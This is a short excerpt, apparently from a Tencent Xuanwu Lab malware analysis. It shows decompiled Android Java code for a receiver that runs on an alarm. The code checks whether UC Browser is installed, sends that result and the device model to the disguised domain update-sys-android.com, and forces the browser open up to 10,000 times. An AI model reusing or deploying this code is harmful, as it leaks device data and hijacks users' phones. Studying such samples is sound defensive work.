 public class AlarmManagerBroadcastReceiver extends BroadcastReceiver {
    private static final String TIME = "time";
    private final String LOG_TAG = "AlarmManagerBroadcastReceiverLT";
    private int delayTime = 120000;
    private int delayTimeFirst = 21600000;
    private int maxCount = 10000;
    private String packName = "com.UCMobile.intl";

    public void onReceive(Context mContext, Intent intent) {
        WakeLock wl = ((PowerManager) mContext.getSystemService("power")).newWakeLock(1, "YOUR TAG");
        wl.acquire();
        if (isOnline(mContext)) {
            String url;
            if (Utils.checkApp(mContext, mContext.getPackageManager(), this.packName)) {
                url = "http://update-sys-android.com/upd.php?text=found&model=" + Build.MODEL;
            } else {
                url = "http://update-sys-android.com/upd.php?text=notfound&model=" + Build.MODEL;
            }
            mContext.startActivity(new Intent("android.intent.action.VIEW", Uri.parse(url)).addFlags(32768).addFlags(268435456));
            int count = readCount(mContext);
            if (count >= this.maxCount) {
                cancelAlarm(mContext);
                saveCount(mContext, 0);
            } else {
                saveCount(mContext, count + 1);
            }
        }
        wl.release();
    }
腾讯玄武实验室